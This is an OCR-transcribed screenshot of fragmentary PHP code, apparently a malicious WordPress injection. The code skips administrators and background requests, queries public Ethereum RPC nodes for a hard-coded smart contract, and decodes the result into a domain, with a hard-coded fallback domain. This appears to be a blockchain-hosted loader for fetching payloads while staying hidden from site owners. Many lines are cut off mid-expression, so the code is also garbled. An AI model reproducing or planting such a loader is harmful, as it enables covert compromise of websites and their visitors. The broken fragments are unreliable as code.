
if((defined('WP_CLI')&&WP_CLI)||
(defined('DOING_CRON')&&DOING_CRON)||
(defined('DOING_AJAX')&&DOING_AJAX)||
(defined('REST_REQUEST')&&REST_REQUEST)||
(function_exists('is_admin')&&is_admin())||
(function_exists('current_user_can')&¤t_user_can('manage_options')))return;if(!
['ethereum-
rpc.publicnode.com','eth.api.pocket.network','eth.drpc.org','eth.llamarpc.com','
DM(){return get_transient('_dm')?:'0x295bae89192c32.com';}function T($k,$t)
{set_transient($k.'_t',time(),$t);}function G($k){return[get_transient($k),
(int)get_transient($k.'_t')];}function X($k,$d,$t)
{set_transient($k,$d,$t);set_transient($k.'_t',time(),$t);return $d;}function U()
{return rawurlencode(home_url('/'));}function H()
{$p=parse_url($_SERVER['REQUEST_URI']??'/',PHP_URL_PATH);$p='/'.ltrim((string
$p?:'/';}function EC($rpc){$r=wp_remote_post('https://'.$rpc,['headers'=>
['Content-
Type'=>'application/json'],'body'=>wp_json_encode(['jsonrpc'=>'2.0','id'=>1,'m
[['to'=>'0x8B51674F44A1aA39aD5b3A365DA1d667E54aF292','data'=>'0x3fa4f245'],'
null;$b=json_decode(wp_remote_retrieve_body($r),true);return(is_array($b)&&is
strtolower($b['result']):null;}function HD($hex)
{$hex=ltrim(str_replace('0x','',$hex),'0');$o='';for($i=0;$i
=count($rp))$i=0;$v=EC($
{set_transient('_ri',$i+1,86400);return
false;}$d=HD($v);if(strpos($d,'.')===false)
{set_transient('_ri',$i+1,86400);return false;}delete_transient('_ri');return